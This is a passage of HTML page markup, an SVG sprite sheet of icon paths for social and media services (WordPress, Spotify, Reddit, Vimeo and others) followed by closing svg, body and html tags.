<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
